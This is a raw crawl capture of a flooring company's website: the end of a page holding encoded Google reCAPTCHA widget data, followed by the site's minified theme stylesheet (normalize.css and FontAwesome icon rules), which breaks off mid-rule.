sO3w6AXF8KgbcOrWWYvw7DCssOQbxDCg8KwwpIlXVPDh8O0w4xXwqowC8OVLcOPIxTCtA5kN8KhwrbDgh9HDcOtNsOHwrMtBsOAwq44QlAKw7EeJn/Ds8O4w7ZaQybCg2pSBhPDpCwrJ8OfwpHCnTQ8woHDvsKhw5kSKsKDw6fDi8OGTcOqw7XDvxHDiTYNVsKJw7EPw4dEcMKNwq0OJsK2w4zCgyxPFinDj3wWSlVPw6rCvF/Cn8K9w5jCpG9TJ8KhcA7CiE3DuQnDix/DgRbDjsKRw5PDnxZKwrUUJMOyw6rCi0bCvMOqdMOvw7PDvyAdaHHDhsOEwpPDt1gQFnLDu8KPdcKcw7xvwpjDhsKxREnCpzzDvVnCh8KRwrrCqmI2DcO5IsO2XMKQwqRYwo/DmQ/DoMOlw7AVBsKhPMK/RsK7Z8KWw6J0w7BywrxVUcODwqLDi8Kkw5xQwqjDosOGw59Nwp8yw6A9w4DDr1xRw4wyw7TDq8KNwrnCgDXCjWvCiw7DswTDvMOVwqLDt8KLwpJYJC4lBUpFZE/Crx/DicOlw6vDssKkQcKcw7Niaw3CkFQfbCTDgHNxcMOhP8KBEijCnlDDrAzCv17DhAHDpMO7GGN9w53DpMOpPU/CpsKLd8OxwrZ4wrfCisOWw47Cm8KPwprDh8OAOsKsTmXDusKRRXYww6HCnCDCmMKkVcKgw7VYw5PDt8Oqw7d7wrTDkmARJ8Oqw5wJPn4+S1VLS2kqXcOSw5lrZgbDoh7Cigo8ElPClMOmw5xsS211woIEQB4hLhF7w4d7w5RUw5IIwqPCtyvClUvCqA/CrmDDq0RcTytfeCXCowh0QcKrwonCuj/CtsOhc8KoP8KEw7bCtsOeCMKewr1twrLDg3TCm8K6bmNRCxFmwosOPVg1woAGwqNXBcKLDMOkw7cLTVXCshzDolnDpsOLw5EKeD5twrfDgcKBHMOpIcKywq3CksKcS0l2KyLCp3LCg8K8RcOLZMKEInHChsK/YMOkUMK3KcOkw6jDgyPDqXsDbsOgwpTCjRrDsCoRwrDDqcO8w47Cs8K2CgrCmsKYwoJkw5zCqsO7w7HDnnnDvMKhwqnDnk3Co8KVw7nDnXzCmcK8ZBbDt8Kkwp/DrybDhxfDvRhyw6p0E8KUWsKwwqrDlkbClMK0w7F8YMOnwqXDqMKxEEMTw5jCj0PCscKpwr5/[base64]/DlVctw6LChsOgw7w9wqTCtsKgI8O6CMOcw4LDisOcSm8TFh/CmMOudcK1wpIeIMK0Fk7Dm8O+QsKMEg3DrHnCusOaw6LCtl3ClcKyIcOdw7nDpx5KFT3CmTU1wrfDnMKBZsKEYcKREMK8w4LDoXnChcO0wqHCssKvFWt8w6nCocOcwrbCjjQIWsOyw43DoRkbwoDDqMKaw6/DgcOPwqnCocODI8KYwq7Com/Ct0PDgDlQw5FTwpbDuBwNwpbClcORw63Ds0h+DThCJ8O1RcKSc8OgccKKSwBFwqtuw7A3w4NrMXDCiCEAJ8OSMsOZw49vwpnCqcKqPxDCtk8sw5YKwpnCnF4IwqBjwqk1NUHDnnZ1KG5+w73Dt8OkLMKAH0vCqcO2wrh7w57DscKbc8KZwoIlw6AHbDEhwpRgSQ/DpxLDpXjDrnfCtxnCgko5w4rChB/Cq8OXwonCu3vCiMODU1t4w6ZgwpJ7woLDh8KoCxJcw4Euw5lwLcKaU8OzAMOaZVMwWMK4PS7DjsO6U8KxQgRfwpXDosOHw4vDosKHPWsZwocZNR/DnmnDucOILsKRwq/DhhDDgMOIw64lw6QWwrlAwrVJw6rChyt4w4A2aj5gwpDCt8Khw6XDp8KXwp3DmcK3w78ZXkQtT8KPw6kIYFNyDzREFE/DlcKrwoMUBMKqw6MgasKfUnPCkBrDlsKSwrrDumsxw6LCuC9PGsKUw7LDin0iX8OjIWrCsMKxw6/Dp8KkKcOJJsOKwrvDiEDDoSpiGxbDtcK+EcKMwo7Ch0zDhcKXw4pEwqzCn0nCuwvClMONasO9w6U6Y8OAw77Dq8OQw6p1wqnDoXTCnhFhbBs+CWU/Y8OTfDnCt33Ds8Okwq3CnMKxw59zwrPCuzY0wrMAw6bDgsKech43HMKldcOdTMOVwrjDl8Oaw4bChEXDlAFVOcOzE8KaWsOEC8O2w4LDmy8rwrXCj3lKwo8yw44lw57Dm8K6w6DDsVbCim/DqMOeER/DoCHCuMOrEX1ew491w57DlcO/[base64]/CusOVSi9/wqbCqcODf1bDonArw7HDqSFbwosRDSrDhEc7wqoLEh7CpwzDumXDsFlTPgRMNcOmw5BvEcKFCx/DnsOKwozDisOda8OaXMKtw6jDqzXDhcOeS2oRw6LDsTnDvcKZCcKUNMO0w7HDjMKpGcKNw6vCs8O/d8OVw43CqMKJwpbCn8OoWgpww7rDghjDlcKVw4VaXcKsw4t0fcOzBMKBGS/CusKzL8OfcMOtwrJMR8KEwrvChXBmwr48IBRiJ8OeX2/CondaM8KfH8O+w7jCv3TDgR/DvTpDw7vCsU8KwovCiDFcHBHDlMOqw4cVwpA3GzbDkmR9wpPDrSQVCjjDgcOww73DmxFyZ8KEwodDw5/Cm8KAwrLDu8OUH8KmwpMwH8OZcsKuf8OFBlQmwpnCm8K+b8KSeRpiA8OwFGjDv8Ohw4kCVzjDi3LCqR3CkMOaw7rDlC/CrSrDvcOowqY8w7xAwpsOwrPCvsK4wpTCuz5ow5FcfEDDnMKEwplxW1paJ2llEGfCpMKESnI7BApWccOeK8OLLMK2dE/[base64]/D19Fwoo+VmzClxLCt8ODSCUBwozDrxYgdGkGd2FifQvDpx1Dw4Uvw5hoA8K/w5hbXMOcfMKIwqpjwoECIANiw47CrRp4w7cqMMKcw7xhwp/DlUvDoCoAScKtw4VcwrgSRsOiwq/CiDHDrzvClcKRw4TDsmBtWDZZwrDDnxkww77DhRfCmHbDik05wr1Ve8KMw7sYwp1Uw5wxH8Klw5bClcKRw4Njb3PDnMO+AzMHRcKncsOlJi/DssOnJcKjByxtXcK0XkLCvMKFw4PCmcOKFizDmMOXw6DDhsK4DQwiw6nCg27Cm0oTw4k5QsKLw5UgwpsuZ8KXwpfCtg/CiQgJwoDCscKHPiLDk8OJw6VzJ8K1OCzDlmvDjcK6wobDgyrCjMONfFHDiWfDjzFrL8KTwrhQw78hw5UEwp9wwrodPk5IL0wSfsKlw6DCjMK0fVTCtW/[base64]/DscKHOQTDtGR6TMK/PRDDp3QVTsKTwqdzFX9+aMOMw65XE8OcO8OiPVdkEFzCg8OVbcKHTgrCsMKcPWzCiVLCpTRZw6XDmF5QR8OJwrDCvlteEG4rw6fCtMKpOCV2ZsOfLsKXwp3CkVfDkcONDcOnw7EDw4fCjcKUw4vDr3rDvAPDmMOkw6/DvnjDoGDDtcKywpkhwrthwodiDDYuw6fDgMKxw5ofwpjDrMKhUMOBwoZKJsO6w7QaP37CoEB8w7dcw5ojw5oYwpLCpcO5Jn/CgE/[base64]/[base64]/DoMKQPMKPAMOhWlZpw6nCs1Ilch3CsQo6C8KFDQl8w5XCrcKyBEjDjMKBCsKCw4fCrcOeAcO+wqkOwpDDhMKiIcOmw5TCi8KebMKmPVLCsm7CmkQ2csOmwqLCucO6w7dww48eM8Khw4VpJWnDuy5bccO/UcKRSzkTw6R1eMOJQMKbwqDCpcKWwpVZZDzClMOTwo7ChhrDqCDCqsK2PMKmw7/[base64]/Cqxg6e2dpwp3DqwrCksK5dcOdwrg7UcKqYsObwrDCjmtEFTYbX8Ogw7gnwodzw61kw4LDmjjCgsOgw7YUw7zCtWo0w40/XsOJHUfCjsK/w7nDpwvDlMKPwonCvhwkwoo6wphIwr0ow7cfBcKDJ2nDo27CnMOmGCHCn8KXwq/CnMOmNjRZw7TDuwlXWwvDt33DhXgjwoItwqrDvcO3Gmh+w4NXTsKHRw7DsXQcb8KFwpnCkCLCscKew4pYHRLDtX5nMyjDrVwewpvDhEh1w47Cq8KWQmrCk8OLw7rDtWJICGAyw4hkNkPCsW0pwpbDtcKLwpHDkjrCr8OcSVDCsw3DhltJSSQ6wqtVWsOBcMOBw4/Dhz7CgjDDsRshKHQWwpMYL8KQw7lBw70vZnljLcKNSxzCpcKSRVkiw5bCgk/CohfCnS3CjkBxXWIew4tNw4jDhjrCjizDtMONwp81wp3Cr2YUDChqwqzCvloEP2VsMGjDj8Ocwpc3w68ew48jGsKxDsKDwp4NwpA/YlXDlcO+wq0Yw67CsG4qwrsCM8KFw5DDpsKbb8KeNl/DuMKsw5HDrTw7UGwAwrEjDcOMRcKUQTrCmcOmw4HDrcOQGsOSP1knO0hwwo/Csysow4/Du1fCsVMzwpjDj8OJw7DDpAjDjsKEWnk3DcOvw4jDpl51wo/Dm8OBw4nDnMKBEBXCgGsZI3ofXDTDrEzDhkHDsFAWwqsxw5bCv8K+HUZ6w7rDu8O2wqAaYE/CnsKcC8OXFsKvG8K+w4xZKlBmwo1Cw5PCm3LDrMKfXsKyw4rDjMODw7nCggZSemROwpRoM8KWw7UnAyfDvDjCgsOTw5jDmcKXwojCncKlGU3DssKwwp/CkV3CpcO4Kl7ChcOKwpPCn1zCjxgswpc9w4rCt8OQX1xaCFPCjsOAwqfCt8K8U8OcdcK9K8OmJMKfS8OJSwnDpRYDD8O2wrbCncKFw73CnX43bsOOwobDscKmZRUgw5HDpsKFO3bChVo/[base64]/DkcKTw55mwrM7WsKrw4fDo8O/JMO8Z8OGwqzDnU4Lw71TFzUVwq05wqoTwrUvbhMFwpDCvG4TPMKswrZEw6jDuxbCqzRLcGXDp2fDjcOTw659wqTDgw3CrsOcw7/ClsOiRyBTwo/Cp8OidMO+w4bDmjHCpEvCjcKfw7vDq8KSEErDknzCukzDhcKhPsOjYxleXXUxwq/[base64]/G8K/[base64]/Co8ODw4NsS3rCs8KJCcKAw54jwrXCiMKmEsKCPnV8w4YUIlFgw6nDvk/[base64]/Cok4Yw7UebE7DsCLClcKTGcKDw6fDpxkYR1vCpiDDjB7Dr8KUJsK9wqfCu2PCrynCo8OyaGRnccKAPcOkWl1kVhhNwqXDvXJGw6/[base64]/DrsKUw5DDkcKQdXbDukd0woF5w6VGacKXT1DDs1Vxb8O2AcK9w6vDvcKacXhtPMOBGFJlwoPCrEcgIFBXYRFxYlYTUsK8dMKrwqMJMsOILcO/GMKxKsOmEsOfGMKnLcOBw4RVwoAFYsOyw4FPaSUfBnYjM8KWbx4UUE1Jw5/DnMOxw7U7wpJYwpNtwpBDFFR5aUXDmcOHw70/RkHDosOWc8Kbw43ChcOdUcK4XjvDklTCjyQlwoHCmcOCegfDmsOFQsKywoQ0w7LDmi0Pwrt+cW0GworDu2zCqcOhIsOAw5PDs8O5wprCjD/DncKBcMOSwpQyw6/DrMKpw43CvMKKQcKje0VeVMKRAXbDqxjDk8KOH8Opw67DtcOMNRs1wqvDmMOpwpMdwr3ChUfDkcOpw6vDisOMw4TDvcKk\x22],null,[\x22conf\x22,null,\x226LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,155],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.efcontractflooring.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PAO9VH/1FP0ZUSz1PpH8HYH/JPtIFMYRK2sACDRQudw\\u003d\x22,1,0,null,1,1769607746376,0,0,[193,184,143,134,21],null,[151,78,184,164],\x22RC-APhdPt2ElEC5aw\x22,null,null,null,null,null,\x220dAFcWeA5Q8AU9EXwNjbctzkqjakU8YvySLxOAdmW7pMPVQewNPTsDy-zSkytZt_MsX7ZgPCkx5SHMyFNM5AoWg0c07O4ibtxPWw\x22,1769690546279]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3
body_size: 81518
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,700,900);html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-